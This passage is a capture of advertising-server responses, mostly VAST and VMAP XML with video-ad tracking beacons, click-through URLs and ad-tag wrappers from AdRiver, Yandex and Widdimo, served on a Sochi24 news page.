<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DTtGRcwjHR8VIS7xbQa7BTWw6kwG2G3KR1kLLNhdttpw6ZjOk4cHj-EtBLpdJ48jtwea-3fN2qQRUZngcaQ&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=830601769431691711&pcode-icookie=0ZfWtGz01SbeEKIhVZ78nv91u%2FzPfjY30tbCMKNA0dsZCfJYVJ8SgRAZrrkMzzOgJhyPtUHN403l4qqM4Z7PBNNh8kQ%3D&pcode-test-ids=1387854%2C0%2C60%3B1474626%2C0%2C33%3B1384009%2C0%2C70%3B1414494%2C0%2C42%3B1465570%2C0%2C58%3B1404022%2C0%2C54%3B1447467%2C0%2C62%3B1471934%2C0%2C1%3B1471792%2C0%2C40%3B1467262%2C0%2C84%3B1353316%2C0%2C88%3B1470816%2C0%2C12%3B1473477%2C0%2C90%3B1474010%2C0%2C44%3B681841%2C0%2C78&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.759.13647%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303650%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2%2F&adsdk-bundle-version=1303650&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=0ecc9ec7ed8c2b05fd1f2b3660203cc0938bfcaa%3A1769431689&pcode-uid=1215896261769431689&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769431691769&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -761
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=147978275263166159&video-category-id=0&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1474626,0,33;1384009,0,70;1414494,0,42;1465570,0,58;1404022,0,54;1447467,0,62;1471934,0,1;1471792,0,40;1467262,0,84;1353316,0,88;1470816,0,12;1473477,0,90;1474010,0,44;681841,0,78]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=147978275263166159&video-category-id=0&vsid=3c7bdb493e15117d7c7391887466ca8e8e8e9701dc86xVASx3650x1769431690&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,60;1474626,0,33;1384009,0,70;1414494,0,42;1465570,0,58;1404022,0,54;1447467,0,62;1471934,0,1;1471792,0,40;1467262,0,84;1353316,0,88;1470816,0,12;1473477,0,90;1474010,0,44;681841,0,78]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">147978273812985551</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: application/xml;charset=UTF-8
request_url: https://adv.widdimo.com/vast/A6omg1Yl7?pageUrl=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2%2F&cbb=1769431690130
body_size: 3378
content:
<VAST version="3.0"><Ad id="59361920-f9af-4eaa-946f-f22dd261e83e"><Wrapper><AdSystem version="3.0"><![CDATA[widdimo]]></AdSystem><VASTAdTagURI><![CDATA[https://exchange.buzzoola.com/adv/kbDH64c7yFY_jqB7YcKn5HCqfhc3egTrCZKTyKpFF4nKXh9w_U1RKQ/jsvpaid]]></VASTAdTagURI><Error><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=error&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&errorCode=[ERRORCODE]]]></Error><Impression><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=impression&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&ussId=fc32ee00-b1de-4d71-b348-8fe2d2b66276]]></Impression><Creatives><Creative><Linear><TrackingEvents><Tracking event="creativeView"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=creativeView&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="start"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=start&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="firstQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=firstQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="midpoint"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=midpoint&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="thirdQuartile"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=thirdQuartile&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="complete"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=complete&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="mute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=mute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="unmute"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=unmute&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="pause"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=pause&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="closeLinear"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=closeLinear&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking><Tracking event="skip"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=skip&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=59361920-f9af-4eaa-946f-f22dd261e83e&type=videoClickTracking&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&clickId=43e57142-9915-47f3-b070-7848e5d03ea7]]></ClickTracking></VideoClicks></Linear></Creative></Creatives><Extensions><IsOwn/></Extensions></Wrapper></Ad></VAST>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769431690129&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8069
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DMWe4uz3HF969zVun0N4A_R890lLjZiRq9zvJzMEyuYTDZU34olhC7-61LxPLe4z7b4mJb0OyAIFYN4iV5Q&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fkonstantin%2dzatulin%2do%2dpamyatnike%2dv%2dadlere%2dpoisk%2dsensacii%2dkotoroj%2dne%2ddolzhno%2dbyt%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
